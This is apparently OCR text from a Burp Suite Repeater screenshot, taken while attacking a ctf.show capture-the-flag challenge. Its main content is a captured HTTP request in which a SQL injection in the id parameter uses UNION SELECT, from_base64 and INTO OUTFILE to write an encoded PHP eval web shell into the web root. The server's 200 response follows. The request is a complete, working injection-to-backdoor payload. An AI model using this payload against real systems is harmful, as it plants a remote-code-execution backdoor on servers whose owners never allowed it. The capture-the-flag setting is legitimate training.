 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://11ace82e-8b67-4868-91bb-bd70624c5896.challenge.ctf.show ?
请求
Raw 参数 头 Hex
GET
/api/v5.php?id=99%27%20union%20select%201,from_base64(%
22%50%44%39%77%61%48%41%67%5a%58%5a%68%62%4
3%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70
%4f%7a%38%2b%22)%20into%20outfile%20%27/var/www/html
/1.php%27&page=1&limit=10 HTTP/1.1
Host:
11ace82e-8b67-4868-91bb-bd70624c5896.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 18 Oct 2022 12:35:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.11
Content-Length: 0